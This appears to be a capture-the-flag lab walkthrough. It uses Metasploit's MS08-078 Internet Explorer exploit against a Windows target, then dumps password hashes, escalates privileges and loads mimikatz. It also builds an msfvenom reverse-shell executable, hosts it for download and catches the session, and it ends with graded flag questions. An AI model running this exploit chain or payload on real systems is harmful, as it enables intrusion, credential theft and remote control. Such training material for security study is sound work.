service postgresql start
msfdb init
msfconsole
search ms08-078

info exploit/windows/browser/ms08_078_xml_corruption

Execute these commands to run the exploit.
use exploit/windows/browser/ms08_078_xml_corruption
exploit

On the Windows target, open Internet Explorer and go to that Web address.

A Meterpreter session opens, as shown below.
sessions -i 1
screenshot
hashdump
getuid
getsystem
load mimikatz

kerberos
In Kali, execute this command to get information about the system being exploited:
sysinfo
That number is the flag. In Kali, execute these commands to exit metasploit.
exit
exit
Adjust the IP address to match the IP address of your Kali machine (the C&C server).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.188 -f exe > fun.exe
cp fun.exe /var/www/html
service apache2 start
msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
exploit
http://172.16.1.188/fun.exeDownload fun.exe and run it.
On your Kali machine, a meterpeter session opens.

In Kali, execute this command to get information about the network connections on the Windows target: systen being exploited:
netstat
That name is the flag.
Situational Awareness for Meterpreter Users
Answer the questions below:
11.3 What type of token allows you to take over the world? (2 pts)11.4 What meterpreter command moves your session to a different process? (3 pts)